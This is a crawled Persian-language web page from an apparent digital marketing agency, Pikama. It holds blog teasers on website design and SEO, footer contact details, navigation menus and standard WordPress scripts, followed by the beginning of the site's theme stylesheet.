        <a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c_%d9%88%d8%a8%d8%b3%d8%a7%db%8c%d8%aa_%d8%b4%d8%b1%da%a9%d8%aa%db%8c/"><div class="blog_image" style="background-image:url('https://pikama.ir/wp-content/uploads/2022/08/طراحی-وبسایت-شرکتی.jpg');background-position: center;background-size: cover;background-repeat: no-repeat;aspect-ratio: 1/1;"></div></a>
        <div class="blog_info">
          <p class="blog_tag">طراحی سایت </p>
          <a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c_%d9%88%d8%a8%d8%b3%d8%a7%db%8c%d8%aa_%d8%b4%d8%b1%da%a9%d8%aa%db%8c/"><h3 class="blog_title">طراحی وبسایت شرکتی</h3></a>
          <p class="blog_description" style="text-align: justify;">این روزها بازاریابی آنلاین یکی از بزرگترین بازار ها را به خود اختصاص داده است. طراحی وبسایت شرکتی یکی از امور اصلی بازاریابی برای شرکت ها به حساب می آید. امروزه دیگر کسی برای آشنایی با یک محصول به خودش زحمت نمیدهد تا به مغازه ها یا نمایشگاه ها برود و با محوصل مورد نیاز [&hellip;]</p>
        </div>
      </div>
      <div class="rest_blogs" style="display: flex;flex-direction: column;justify-content: space-between;">
          
        <div class="mini_blog">
          <a class="blog_image mini_img" href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88/%d8%b1%db%8c%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d9%88-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9/" style="background-image:url('https://pikama.ir/wp-content/uploads/2022/08/Linkbuildingbasel.jpeg');background-position: center;background-size: cover;background-repeat: no-repeat;aspect-ratio: 1/1;"></a>
          <div class="blog_info">
            <p class="blog_tag">سئو </p>
            <a class="blog_title mini_title" href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88/%d8%b1%db%8c%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d9%88-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9/"><h3 class="blog_title mini_title">ریپورتاژ و بک لینک چیست و چگونه باید بک لینک سازی انجام شود؟</a>
          </h3>
          </div>
        </div>
        
        <div class="mini_blog">
          <a class="blog_image mini_img" href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%88%d8%a8%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87%db%8c/" style="background-image:url('https://pikama.ir/wp-content/uploads/2022/08/طراحی-وبسایت-فروشگاهی-1.jpg');background-position: center;background-size: cover;background-repeat: no-repeat;aspect-ratio: 1/1;"></a>
          <div class="blog_info">
            <p class="blog_tag">طراحی سایت </p>
            <a class="blog_title mini_title" href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%88%d8%a8%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87%db%8c/"><h3 class="blog_title mini_title">طراحی وبسایت فروشگاهی</a>
          </h3>
          </div>
        </div>
        
        <div class="mini_blog">
          <a class="blog_image mini_img" href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88/%d8%b3%d8%a6%d9%88-%da%86%db%8c%d9%87-%d9%88-%da%86%d8%ac%d9%88%d8%b1%db%8c-%d9%85%db%8c%d8%b4%d9%87-%d8%b3%d8%a6%d9%88-%da%a9%d8%b1%d8%af-%d8%9f%d8%9f/" style="background-image:url('https://pikama.ir/wp-content/uploads/2022/08/سئو-چیست.jpg');background-position: center;background-size: cover;background-repeat: no-repeat;aspect-ratio: 1/1;"></a>
          <div class="blog_info">
            <p class="blog_tag">سئو </p>
            <a class="blog_title mini_title" href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88/%d8%b3%d8%a6%d9%88-%da%86%db%8c%d9%87-%d9%88-%da%86%d8%ac%d9%88%d8%b1%db%8c-%d9%85%db%8c%d8%b4%d9%87-%d8%b3%d8%a6%d9%88-%da%a9%d8%b1%d8%af-%d8%9f%d8%9f/"><h3 class="blog_title mini_title">سئو چیه و چجوری میشه سئو کرد ؟؟</a>
          </h3>
          </div>
        </div>
        
      </div>
    </div>
  </section>
</div>

  <footer data-scroll-section>
    
    <svg class="star tr4" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g filter="url(#filter0_d_241_11)">
        <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
        </g>
        <defs>
        <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
        <feOffset/>
        <feGaussianBlur stdDeviation="2.5"/>
        <feComposite in2="hardAlpha" operator="out"/>
        <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
        <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
        </filter>
        </defs>
    </svg>
    <svg class="star tl4" width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g filter="url(#filter0_d_241_11)">
        <path d="M14.6103 8.55938C15.2319 6.766 17.7681 6.76601 18.3897 8.55938L18.9937 10.302C19.5958 12.0391 20.9609 13.4042 22.698 14.0063L24.4406 14.6103C26.234 15.2319 26.234 17.7681 24.4406 18.3897L22.698 18.9937C20.9609 19.5958 19.5958 20.9609 18.9937 22.698L18.3897 24.4406C17.7681 26.234 15.2319 26.234 14.6103 24.4406L14.0063 22.698C13.4042 20.9609 12.0391 19.5958 10.302 18.9937L8.55938 18.3897C6.766 17.7681 6.76601 15.2319 8.55938 14.6103L10.302 14.0063C12.0391 13.4042 13.4042 12.0391 14.0063 10.302L14.6103 8.55938Z" stroke="white" stroke-width="4" shape-rendering="crispEdges"/>
        </g>
        <defs>
        <filter id="filter0_d_241_11" x="0.214355" y="0.214355" width="32.5713" height="32.5713" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"/>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
        <feOffset/>
        <feGaussianBlur stdDeviation="2.5"/>
        <feComposite in2="hardAlpha" operator="out"/>
        <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.63 0"/>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_241_11"/>
        <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_241_11" result="shape"/>
        </filter>
        </defs>
    </svg>
    <div class="footer_intro">
        <div class="crit_info">
            <div class="identity">
                <img class="logo" src="https://pikama.ir/wp-content/uploads/2022/08/pikamaaa-logo.png" alt="logo" width="57" height="57">
                <!--<svg class="logo footer_logo" width="57" height="57" viewBox="0 0 57 57" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                <!--    <path d="M26.5837 4.15082C27.8593 4.05043 29.1407 4.05043 30.4163 4.15082V4.15082C31.6919 4.25121 32.9576 4.45168 34.2018 4.75038V4.75038C35.4459 5.04907 36.6647 5.44508 37.8468 5.93473V5.93473C39.029 6.42438 40.1708 7.00617 41.2618 7.67471V7.67471C42.3527 8.34326 43.3895 9.0965 44.3624 9.92748V9.92748C45.3354 10.7585 46.2415 11.6646 47.0725 12.6376V12.6376C47.9035 13.6105 48.6567 14.6473 49.3253 15.7382V15.7382C49.9938 16.8292 50.5756 17.971 51.0653 19.1532V19.1532C51.5549 20.3353 51.9509 21.5541 52.2496 22.7982V22.7982C52.5483 24.0424 52.7488 25.3081 52.8492 26.5837V26.5837C52.9496 27.8593 52.9496 29.1407 52.8492 30.4163V30.4163C52.7488 31.6919 52.5483 32.9576 52.2496 34.2018V34.2018C51.9509 35.4459 51.5549 36.6647 51.0653 37.8468V37.8468C50.5756 39.029 49.9938 40.1708 49.3253 41.2618V41.2618C48.6567 42.3527 47.9035 43.3895 47.0725 44.3624V44.3624C46.2415 45.3354 45.3354 46.2415 44.3624 47.0725V47.0725C43.3895 47.9035 42.3527 48.6567 41.2618 49.3253V49.3253C40.1708 49.9938 39.029 50.5756 37.8468 51.0653V51.0653C36.6647 51.5549 35.4459 51.9509 34.2018 52.2496V52.2496C32.9576 52.5483 31.6919 52.7488 30.4163 52.8492V52.8492C29.1407 52.9496 27.8593 52.9496 26.5837 52.8492V52.8492C25.3081 52.7488 24.0424 52.5483 22.7982 52.2496V52.2496C21.5541 51.9509 20.3353 51.5549 19.1532 51.0653V51.0653C17.971 50.5756 16.8292 49.9938 15.7382 49.3253V49.3253C14.6473 48.6567 13.6105 47.9035 12.6376 47.0725V47.0725C11.6646 46.2415 10.7585 45.3354 9.92748 44.3624V44.3624C9.0965 43.3895 8.34326 42.3527 7.67471 41.2618V41.2618C7.00617 40.1708 6.42438 39.029 5.93473 37.8468V37.8468C5.44508 36.6647 5.04907 35.4459 4.75038 34.2018V34.2018C4.45168 32.9576 4.25121 31.6919 4.15082 30.4163V30.4163C4.05043 29.1407 4.05043 27.8593 4.15082 26.5837V26.5837C4.25121 25.3081 4.45168 24.0424 4.75038 22.7982V22.7982C5.04907 21.5541 5.44508 20.3353 5.93473 19.1532V19.1532C6.42438 17.971 7.00616 16.8292 7.67471 15.7382V15.7382C8.34326 14.6473 9.0965 13.6105 9.92749 12.6376V12.6376C10.7585 11.6646 11.6646 10.7585 12.6376 9.92749V9.92749C13.6105 9.0965 14.6473 8.34326 15.7382 7.67471V7.67471C16.8292 7.00616 17.971 6.42438 19.1532 5.93473V5.93473C20.3353 5.44508 21.5541 5.04907 22.7982 4.75038V4.75038C24.0424 4.45168 25.3081 4.25121 26.5837 4.15082V4.15082Z" fill="url(#paint0_linear_227_266)"/>-->
                <!--    <path d="M30.8364 15.9712L32.1311 19.3714C33.0955 21.9042 35.0958 23.9045 37.6286 24.8689L41.0288 26.1636C43.176 26.9812 43.176 30.0188 41.0288 30.8364L37.6286 32.1311C35.0958 33.0955 33.0955 35.0958 32.1311 37.6286L30.8364 41.0288C30.0188 43.176 26.9812 43.176 26.1636 41.0288L24.8689 37.6286C23.9045 35.0958 21.9042 33.0955 19.3714 32.1311L15.9712 30.8364C13.824 30.0188 13.824 26.9812 15.9712 26.1636L19.3714 24.8689C21.9042 23.9045 23.9045 21.9042 24.8689 19.3714L26.1636 15.9712C26.9812 13.824 30.0188 13.824 30.8364 15.9712Z" fill="#100921" stroke="white" stroke-width="7"/>-->
                <!--    <defs>-->
                <!--    <linearGradient id="paint0_linear_227_266" x1="45" y1="11" x2="9.5" y2="53" gradientUnits="userSpaceOnUse">-->
                <!--    <stop stop-color="#FF4C00"/>-->
                <!--    <stop offset="0.378553" stop-color="#D939EC"/>-->
                <!--    <stop offset="1" stop-color="#4E00C2"/>-->
                <!--    </linearGradient>-->
                <!--    </defs>-->
                <!--</svg>-->
                <p class="site_name footer_name">پیکاما</p>
            </div>
          <p class="f_address">انقلاب ، فلسطین ، قدیری ، پلاک 22<span>|</span>66970343-021</p>
        </div>
        <div class="footer_cta">
            <p class="footer_prompt">پیکاما آمادست تا شما رو به درآمد برسونه</p>
            <a href="https://pikama.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/"><button class="primary">تماس با ما</button></a>
            </div>
    </div>
    <div class="footer_spread">
        <div class="footer_general">
            <p class="whoweare">ما از شروع فعالیتتان تا فروش حداکثری کسب و کارتان کنارتان هستیم و به رشد و ارتقا فروش شما عزیزان کمک میکنیم.</p>
            <div class="social">
                <p class="social_prompt">با ما همراه باشید</p>
                <div class="social_icons">
                  <svg width="20" height="20" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M16.9964 0H7.35441C3.16623 0 0.669434 2.62625 0.669434 7.03156V17.1614C0.669434 21.5788 3.16623 24.205 7.35441 24.205H16.9849C21.1731 24.205 23.6699 21.5788 23.6699 17.1735V7.03156C23.6814 2.62625 21.1846 0 16.9964 0ZM12.1754 16.7983C9.71314 16.7983 7.7111 14.6925 7.7111 12.1025C7.7111 9.51258 9.71314 7.40674 12.1754 7.40674C14.6377 7.40674 16.6397 9.51258 16.6397 12.1025C16.6397 14.6925 14.6377 16.7983 12.1754 16.7983ZM18.987 5.90603C18.9294 6.05126 18.8489 6.18439 18.7453 6.30541C18.6303 6.41433 18.5037 6.49905 18.3656 6.55956C18.2276 6.62008 18.078 6.65638 17.9284 6.65638C17.6178 6.65638 17.3301 6.53536 17.1115 6.30541C17.0079 6.18439 16.9274 6.05126 16.8699 5.90603C16.8123 5.7608 16.7778 5.60346 16.7778 5.44613C16.7778 5.2888 16.8123 5.13147 16.8699 4.98624C16.9274 4.8289 17.0079 4.70788 17.1115 4.58685C17.3761 4.3085 17.7788 4.17537 18.147 4.26009C18.2276 4.27219 18.2966 4.29639 18.3656 4.3327C18.4347 4.35691 18.5037 4.39321 18.5727 4.44162C18.6303 4.47793 18.6878 4.53844 18.7453 4.58685C18.8489 4.70788 18.9294 4.8289 18.987 4.98624C19.0445 5.13147 19.079 5.2888 19.079 5.44613C19.079 5.60346 19.0445 5.7608 18.987 5.90603Z" fill="#CACACA"/>
                  </svg>
                  <svg width="25" height="20" viewBox="0 0 30 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M22.0227 0H7.64738C3.33478 0 0.459717 3.02412 0.459717 7.5603V16.6327C0.459717 21.1688 3.33478 24.193 7.64738 24.193H22.0227C26.3353 24.193 29.2104 21.1688 29.2104 16.6327V7.5603C29.2104 3.02412 26.3353 0 22.0227 0ZM17.552 13.6539L14.0013 15.8918C12.5637 16.799 11.3849 16.1034 11.3849 14.3343V9.84352C11.3849 8.07442 12.5637 7.37887 14.0013 8.28611L17.552 10.5239C18.9176 11.4009 18.9176 12.792 17.552 13.6539Z" fill="#CACACA"/>
                  </svg>
                  <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <g clip-path="url(#clip0_559_4)">
                  <path d="M21.829 0H2.17099C0.972 0 0 0.972 0 2.17099V21.8289C0 23.028 0.972 24 2.17099 24H21.8289C23.028 24 24 23.028 24 21.8289V2.17099C24 0.972 23.028 0 21.829 0ZM7.42662 20.7232C7.42662 21.0721 7.14377 21.355 6.79483 21.355H4.10544C3.7565 21.355 3.47365 21.0721 3.47365 20.7232V9.4494C3.47365 9.10046 3.7565 8.81761 4.10544 8.81761H6.79483C7.14377 8.81761 7.42662 9.10046 7.42662 9.4494V20.7232ZM5.45014 7.75489C4.0391 7.75489 2.8952 6.61099 2.8952 5.19996C2.8952 3.78892 4.0391 2.64503 5.45014 2.64503C6.86117 2.64503 8.00507 3.78892 8.00507 5.19996C8.00507 6.61099 6.86124 7.75489 5.45014 7.75489ZM21.4813 20.7741C21.4813 21.0949 21.2212 21.355 20.9004 21.355H18.0145C17.6937 21.355 17.4335 21.0949 17.4335 20.7741V15.486C17.4335 14.6972 17.6649 12.0292 15.372 12.0292C13.5934 12.0292 13.2327 13.8553 13.1602 14.6749V20.7741C13.1602 21.0949 12.9002 21.355 12.5793 21.355H9.78817C9.46737 21.355 9.20727 21.0949 9.20727 20.7741V9.39851C9.20727 9.07772 9.46737 8.81761 9.78817 8.81761H12.5793C12.9001 8.81761 13.1602 9.07772 13.1602 9.39851V10.3821C13.8197 9.39236 14.7998 8.62844 16.8866 8.62844C21.5077 8.62844 21.4813 12.9457 21.4813 15.3178V20.7741Z" fill="#CACACA"/>
                  </g>
                  <defs>
                  <clipPath id="clip0_559_4">
                  <rect width="24" height="24" fill="white"/>
                  </clipPath>
                  </defs>
                  </svg>
                </div>
            </div>
        </div>
        <div class="footer_navigation" style="display:none;">
              <div class="menu"><ul>
<li class="page_item page-item-5635"><a href="https://pikama.ir/%d8%a2%da%a9%d8%a7%d8%af%d9%85%db%8c-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%be%db%8c%da%a9%d8%a7%d9%85%d8%a7/">آکادمی رایگان</a></li>
<li class="page_item page-item-5656"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/">آموزش برنامه نویسی</a></li>
<li class="page_item page-item-5655"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c/">آموزش سئو</a></li>
<li class="page_item page-item-5647"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/">آموزش طراحی سایت</a></li>
<li class="page_item page-item-5622"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9/">آموزش گرافیک</a></li>
<li class="page_item page-item-5681"><a href="https://pikama.ir/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/">برنامه نویسی</a></li>
<li class="page_item page-item-5750"><a href="https://pikama.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li class="page_item page-item-5676"><a href="https://pikama.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/">خدمات گرافیکی</a></li>
<li class="page_item page-item-5673"><a href="https://pikama.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88-%d8%aa%d8%b9%d8%b1%d9%81%d9%87-%d9%87%d8%a7/">خدمات و تعرفه ها</a></li>
<li class="page_item page-item-5675"><a href="https://pikama.ir/%d8%b3%d8%a6%d9%88-%d9%88%d8%a8%d8%b3%d8%a7%db%8c%d8%aa/">سئو وبسایت</a></li>
<li class="page_item page-item-5674"><a href="https://pikama.ir/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/">طراحی سایت</a></li>
<li class="page_item page-item-5796"><a href="https://pikama.ir/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1/">نمونه کار</a></li>
</ul></div>
              <div class="menu"><ul>
<li class="page_item page-item-5635"><a href="https://pikama.ir/%d8%a2%da%a9%d8%a7%d8%af%d9%85%db%8c-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%be%db%8c%da%a9%d8%a7%d9%85%d8%a7/">آکادمی رایگان</a></li>
<li class="page_item page-item-5656"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/">آموزش برنامه نویسی</a></li>
<li class="page_item page-item-5655"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c/">آموزش سئو</a></li>
<li class="page_item page-item-5647"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/">آموزش طراحی سایت</a></li>
<li class="page_item page-item-5622"><a href="https://pikama.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9/">آموزش گرافیک</a></li>
<li class="page_item page-item-5681"><a href="https://pikama.ir/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/">برنامه نویسی</a></li>
<li class="page_item page-item-5750"><a href="https://pikama.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li class="page_item page-item-5676"><a href="https://pikama.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9%db%8c/">خدمات گرافیکی</a></li>
<li class="page_item page-item-5673"><a href="https://pikama.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88-%d8%aa%d8%b9%d8%b1%d9%81%d9%87-%d9%87%d8%a7/">خدمات و تعرفه ها</a></li>
<li class="page_item page-item-5675"><a href="https://pikama.ir/%d8%b3%d8%a6%d9%88-%d9%88%d8%a8%d8%b3%d8%a7%db%8c%d8%aa/">سئو وبسایت</a></li>
<li class="page_item page-item-5674"><a href="https://pikama.ir/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/">طراحی سایت</a></li>
<li class="page_item page-item-5796"><a href="https://pikama.ir/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1/">نمونه کار</a></li>
</ul></div>
              <ul id="nav_bar" class="nav_bar"><li id="menu-item-5183" class="page_item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5183"><a href="https://pikama.ir/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%d8%a6%d9%88/">سئو</a></li>
<li id="menu-item-5182" class="page_item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182"><a href="https://pikama.ir/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/">طراحی سایت</a></li>
<li id="menu-item-5185" class="page_item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5185"><a href="https://pikama.ir/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9/">گرافیک</a></li>
<li id="menu-item-5184" class="page_item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://pikama.ir/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/">برنامه نویسی</a></li>
</ul>              <ul id="nav_bar" class="nav_bar"><li id="menu-item-5187" class="head menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-5187"><a href="https://pikama.ir">دسترسی‌ها</a></li>
</ul>        </div>
    </div>
    <p class="copyright">کلیه حقوق و مزایا این وبسایت برای ویرا تجارت مارون (پیکاما) محفوظ است.</p>
</footer>



<script type="text/javascript" src="https://pikama.ir/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pikama.ir/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pikama.ir/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pikama.ir/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pikama.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pikama.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pikama.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://pikama.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pikama.ir/wp-content/themes/Pikama/assets/js/main.js?ver=6.5.7" id="mainjs-js"></script>

</main>
    <!--<script src="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.js"></script>-->
    <script>
    //   window.addEventListener("load", () => {
    //       const scroll = new LocomotiveScroll({
    //         el: document.querySelector("[data-scroll-container]"),
    //         smooth: true,
    //         multiplier: 1.1,
    //         scrollFromAnywhere: true,
    //       });
    //     });
    //     setTimeout(() => {
    //       scroll.update();
    //     }, 5000);
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function() {
          var divHeight = jQuery('.atf').outerHeight();
          jQuery('.inside_overlay').css('height', divHeight+'px');
      });
        jQuery(document).ready(function() {
          var divHeight = jQuery('.services').outerHeight();
          var divTop = jQuery('.atf').outerHeight();
          jQuery('.inside_overlay').eq('1').css('height', divHeight+'px');
          jQuery('.inside_overlay').eq('1').css('top', divTop+'px');
      });
    </script>
    <div class="mnav" id="mobile-nav">
      <a href="https://pikama.ir/"><div class="navm">
          <img src="/wp-content/themes/Pikama/assets/photos/icons8-home-50.png">
          <p>خانه</p>
      </div></a>
      <a href="https://pikama.ir/%d8%a2%da%a9%d8%a7%d8%af%d9%85%db%8c-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%be%db%8c%da%a9%d8%a7%d9%85%d8%a7/"><div class="navm">
          <img src="/wp-content/themes/Pikama/assets/photos/icons8-article-50.png">
          <p>آموزش</p>
      </div></a>
      <a href="https://pikama.ir/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1/"><div class="navm">
          <img src="/wp-content/themes/Pikama/assets/photos/icons8-paper.png">
          <p>نمونه کار</p>
      </div></a>
      <a href="https://pikama.ir/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88-%d8%aa%d8%b9%d8%b1%d9%81%d9%87-%d9%87%d8%a7/"><div class="navm">
          <img src="/wp-content/themes/Pikama/assets/photos/icons8-price-64.png">
          <p>تعرفه</p>
      </div></a>
      </div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pikama.ir/wp-content/themes/Pikama/style.css?ver=1.2
body_size: 5135
content:
/*
    Theme Name: Pikama
    Version: 1.2
    Description: digital agency theme
    Author: Pikama
    Author URI: https://pikama.ir
    Author URI: https://wordpress.org/
    Requires at least: 5.0
    Tested up to: 5.4
    Requires PHP: 7.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Text Domain: twentytwenty
*/

/*eslahi*/
/*body{*/
/*    overflow: auto !important;*/
/*}*/
/*footer{*/
/*    overflow: hidden;*/
/*	transform: none !important;*/
/*}*/
/*.elemetor{*/
/*    height: 100vh;*/
/*}*/
/*eslahi*/

/* fonts style */
@font-face {
